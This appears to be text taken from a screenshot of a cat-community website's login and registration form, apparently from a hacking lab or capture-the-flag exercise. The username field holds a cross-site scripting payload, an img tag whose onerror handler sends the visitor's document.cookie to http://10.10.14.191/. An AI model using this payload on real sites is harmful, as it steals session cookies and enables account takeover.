 Join the Best Cat Community
Error: Username or email already exists.
Login
Username:
<img src="#" onerror="this.src='http://10.10.14.191/'+document.cookie" />
Password:
••••
Login
Register